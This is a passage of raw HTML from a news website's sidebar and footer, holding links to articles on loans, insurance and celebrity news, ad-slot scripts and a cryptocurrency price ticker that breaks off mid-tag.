			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-17" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar5 -->
<div id='div-gpt-ad-1681207343434-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207343434-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Xi Jinping visits Wuhan" href="https://asiantrade.tv/xi-jinping-visits-wuhan/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Xi-jinping-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Xi jinping" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/xi-jinping-visits-wuhan/">Xi Jinping visits Wuhan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Madonna cancel Concert in Paris" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Madonna-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="pop,singer,madona" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">Madonna cancel Concert in Paris</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka Chopra playing Holi" href="https://asiantrade.tv/priyanka-chopra-playing-holi/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/priyanka--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka Chopra,playing,Holi" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/priyanka-chopra-playing-holi/">Priyanka Chopra playing Holi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kashmir the Band Release their Debut Album; Khwaab" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Kashmir-the-band-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kashmir the band" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">Kashmir the Band Release their Debut Album; Khwaab</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unlocking Financial Security: Exploring the Dynamics of Insurance" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Unlocking Financial Security: Exploring the Dynamics of Insurance" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/Law-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Understanding Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><!-- /22819928141/AboveFooter -->
<div id='div-gpt-ad-1720854796096-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854796096-0'); });
  </script>
</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-html-widget-7" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">Coin Market</div></div><div ><div class="mcwp-crypto" id="mcwp-4127"><div class="mcwp-ticker mcwp-same" data-speed="100"><div class="cc-ticker cc-white-color"  style="background-color: #fff;"><ul class="cc-stats"><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin" target="_blank">Bitcoin <span>(BTC)</span></a> <span>$ 90,001.00</span><span class="mcwpup"> 1.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum" target="_blank">Ethereum <span>(ETH)</span></a> <span>$ 3,026.03</span><span class="mcwpup"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether" target="_blank">Tether <span>(USDT)</span></a> <span>$ 0.999118</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb" target="_blank">BNB <span>(BNB)</span></a> <span>$ 891.25</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/xrp" target="_blank">XRP <span>(XRP)</span></a> <span>$ 1.96</span><span class="mcwpup"> 3.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin" target="_blank">USDC <span>(USDC)</span></a> <span>$ 0.999761</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21629/thumb/solana.jpg" alt="solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/solana" target="_blank">Wrapped SOL <span>(SOL)</span></a> <span>$ 130.14</span><span class="mcwpup"> 2.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/tron" target="_blank">TRON <span>(TRX)</span></a> <span>$ 0.299504</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-ether" target="_blank">Lido Staked Ether <span>(STETH)</span></a> <span>$ 3,026.48</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogecoin" target="_blank">Dogecoin <span>(DOGE)</span></a> <span>$ 0.127629</span><span class="mcwpup"> 1.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68480/thumb/figure.png" alt="figure-heloc" /><b><a rel="nofollow" href="https://coingecko.com/coins/figure-heloc" target="_blank">Figure Heloc <span>(FIGR_HELOC)</span></a> <span>$ 1.03</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/975/thumb/cardano.png" alt="cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/cardano" target="_blank">Cardano <span>(ADA)</span></a> <span>$ 0.367444</span><span class="mcwpup"> 2.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18834/thumb/wstETH.png" alt="wrapped-steth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-steth" target="_blank">Wrapped stETH <span>(WSTETH)</span></a> <span>$ 3,704.70</span><span class="mcwpup"> 2.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/780/thumb/bitcoin-cash-circle.png" alt="bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-cash" target="_blank">Bitcoin Cash <span>(BCH)</span></a> <span>$ 591.66</span><span class="mcwpup"> 2.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27045/thumb/wbt_token.png" alt="whitebit" /><b><a rel="nofollow" href="https://coingecko.com/coins/whitebit" target="_blank">WhiteBIT Coin <span>(WBT)</span></a> <span>$ 54.33</span><span class="mcwpup"> 0.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7598/thumb/WBTCLOGO.png" alt="wrapped-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin" target="_blank">Wrapped Bitcoin <span>(WBTC)</span></a> <span>$ 89,845.00</span><span class="mcwpup"> 1.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30061/thumb/wbeth-icon.png" alt="wrapped-beacon-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-beacon-eth" target="_blank">Wrapped Beacon ETH <span>(WBETH)</span></a> <span>$ 3,297.09</span><span class="mcwpup"> 1.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33033/thumb/weETH.png" alt="wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-eeth" target="_blank">Wrapped eETH <span>(WEETH)</span></a> <span>$ 3,286.19</span><span class="mcwpup"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69/thumb/monero_logo.png" alt="monero" /><b><a rel="nofollow" href="https://coingecko.com/coins/monero" target="_blank">Monero <span>(XMR)</span></a> <span>$ 525.25</span><span class="mcwpup"> 5.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39926/thumb/usds.webp" alt="usds" /><b><a rel="nofollow" href="https://coingecko.com/coins/usds" target="_blank">USDS <span>(USDS)</span></a> <span>$ 0.999662</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35021/thumb/USDT.png" alt="binance-bridged-usdt-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdt-bnb-smart-chain" target="_blank">Binance Bridged USDT (BNB Smart Chain) <span>(BSC-USD)</span></a> <span>$ 0.999469</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/877/thumb/Chainlink_Logo_500.png" alt="chainlink" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainlink" target="_blank">Chainlink <span>(LINK)</span></a> <span>$ 12.53</span><span class="mcwpup"> 1.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8418/thumb/leo-token.png" alt="leo-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/leo-token" target="_blank">LEO Token <span>(LEO)</span></a> <span>$ 8.88</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2518/thumb/weth.png" alt="weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/weth" target="_blank">WETH <span>(WETH)</span></a> <span>$ 3,025.75</span><span class="mcwpup"> 2.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/100/thumb/fmpFRHHQ_400x400.jpg" alt="stellar" /><b><a rel="nofollow" href="https://coingecko.com/coins/stellar" target="_blank">Stellar <span>(XLM)</span></a> <span>$ 0.214927</span><span class="mcwpup"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40143/thumb/cbbtc.webp" alt="coinbase-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-btc" target="_blank">Coinbase Wrapped BTC <span>(CBBTC)</span></a> <span>$ 90,043.00</span><span class="mcwpup"> 1.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33613/thumb/usde.png" alt="ethena-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-usde" target="_blank">Ethena USDe <span>(USDE)</span></a> <span>$ 0.999441</span><span class="mcwpdown"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/486/thumb/circle-zcash-color.png" alt="zcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcash" target="_blank">Zcash <span>(ZEC)</span></a> <span>$ 356.25</span><span class="mcwpup"> 0.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26375/thumb/sui-ocean-square.png" alt="sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui" target="_blank">Sui <span>(SUI)</span></a> <span>$ 1.53</span><span class="mcwpup"> 1.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70468/thumb/Canton-Ticker_%281%29.png" alt="canton-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/canton-network" target="_blank">Canton <span>(CC)</span></a> <span>$ 0.149319</span><span class="mcwpup"> 13.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12559/thumb/Avalanche_Circle_RedWhite_Trans.png" alt="avalanche-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-2" target="_blank">Avalanche <span>(AVAX)</span></a> <span>$ 12.57</span><span class="mcwpup"> 2.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2/thumb/litecoin.png" alt="litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/litecoin" target="_blank">Litecoin <span>(LTC)</span></a> <span>$ 69.43</span><span class="mcwpup"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50882/thumb/hyperliquid.jpg" alt="hyperliquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperliquid" target="_blank">Hyperliquid <span>(HYPE)</span></a> <span>$ 22.03</span><span class="mcwpup"> 2.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11939/thumb/shiba.png" alt="shiba-inu" /><b><a rel="nofollow" href="https://coingecko.com/coins/shiba-inu" target="_blank">Shiba Inu <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3688/thumb/hbar.png" alt="hedera-hashgraph" /><b><a rel="nofollow" href="https://coingecko.com/coins/hedera-hashgraph" target="_blank">Hedera <span>(HBAR)</span></a> <span>$ 0.110840</span><span class="mcwpup"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53705/thumb/usdt0.jpg" alt="usdt0" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdt0" target="_blank">USDT0 <span>(USDT0)</span></a> <span>$ 0.998600</span><span class="mcwpdown"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50767/thumb/wlfi.png" alt="world-liberty-financial" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-liberty-financial" target="_blank">World Liberty Financial <span>(WLFI)</span></a> <span>$ 0.170204</span><span class="mcwpup"> 4.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9956/thumb/Badge_Dai.png" alt="dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai" target="_blank">Dai <span>(DAI)</span></a> <span>$ 0.999954</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52721/thumb/sUSDS_Coin.png" alt="susds" /><b><a rel="nofollow" href="https://coingecko.com/coins/susds" target="_blank">sUSDS <span>(SUSDS)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17980/thumb/photo_2024-09-10_17.09.00.jpeg" alt="the-open-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-open-network" target="_blank">Toncoin <span>(TON)</span></a> <span>$ 1.57</span><span class="mcwpup"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33669/thumb/sUSDe-Symbol-Color.png" alt="ethena-staked-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-usde" target="_blank">Ethena Staked USDe <span>(SUSDE)</span></a> <span>$ 1.22</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31212/thumb/PYUSD_Token_Logo_2x.png" alt="paypal-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/paypal-usd" target="_blank">PayPal USD <span>(PYUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7310/thumb/cro_token_logo.png" alt="crypto-com-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-chain" target="_blank">Cronos <span>(CRO)</span></a> <span>$ 0.092834</span><span class="mcwpup"> 1.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12171/thumb/polkadot.jpg" alt="polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/polkadot" target="_blank">Polkadot <span>(DOT)</span></a> <span>$ 1.98</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54977/thumb/USD1_1000x1000_transparent.png" alt="usd1-wlfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd1-wlfi" target="_blank">USD1 <span>(USD1)</span></a> <span>$ 0.999099</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12504/thumb/uniswap-logo.png" alt="uniswap" /><b><a rel="nofollow" href="https://coingecko.com/coins/uniswap" target="_blank">Uniswap <span>(UNI)</span></a> <span>$ 4.98</span><span class="mcwpup"> 1.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69134/thumb/Rain_logo_1_.png" alt="rain" /><b><a rel="nofollow" href="https://coingecko.com/coins/rain" target="_blank">Rain <span>(RAIN)</span></a> <span>$ 0.009116</span><span class="mcwpup"> 6.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30980/thumb/MNT_Token_Logo.png" alt="mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle" target="_blank">Mantle <span>(MNT)</span></a> <span>$ 0.901836</span><span class="mcwpup"> 2.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53247/thumb/square-bg-transparent.png" alt="memecore" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecore" target="_blank">MemeCore <span>(M)</span></a> <span>$ 1.63</span><span class="mcwpup"> 0.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11610/thumb/Bitget_logo.png" alt="bitget-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitget-token" target="_blank">Bitget Token <span>(BGB)</span></a> <span>$ 3.65</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10481/thumb/Tether_Gold.png" alt="tether-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold" target="_blank">Tether Gold <span>(XAUT)</span></a> <span>$ 4,796.52</span><span class="mcwpdown"> 0.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12645/thumb/aave-token-round.png" alt="aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/aave" target="_blank">Aave <span>(AAVE)</span></a> <span>$ 161.22</span><span class="mcwpup"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28452/thumb/ARUsPeNQ_400x400.jpeg" alt="bittensor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittensor" target="_blank">Bittensor <span>(TAO)</span></a> <span>$ 247.67</span><span class="mcwpup"> 3.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4463/thumb/WeChat_Image_20220118095654.png" alt="okb" /><b><a rel="nofollow" href="https://coingecko.com/coins/okb" target="_blank">OKB <span>(OKB)</span></a> <span>$ 104.86</span><span class="mcwpup"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29850/thumb/pepe-token.jpeg" alt="pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepe" target="_blank">Pepe <span>(PEPE)</span></a> <span>$ 0.000005</span><span class="mcwpup"> 2.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54558/thumb/ff_200_X_200.png" alt="falcon-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance" target="_blank">Falcon USD <span>(USDF)</span></a> <span>$ 0.996403</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10365/thumb/near.jpg" alt="near" /><b><a rel="nofollow" href="https://coingecko.com/coins/near" target="_blank">NEAR Protocol <span>(NEAR)</span></a> <span>$ 1.55</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14495/thumb/Internet_Computer_logo.png" alt="internet-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/internet-computer" target="_blank">Internet Computer <span>(ICP)</span></a> <span>$ 3.65</span><span class="mcwpdown"> 2.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9519/thumb/paxgold.png" alt="pax-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pax-gold" target="_blank">PAX Gold <span>(PAXG)</span></a> <span>$ 4,811.71</span><span class="mcwpdown"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28046/thumb/JitoSOL-200.png" alt="jito-staked-sol" /><b><a rel="nofollow" 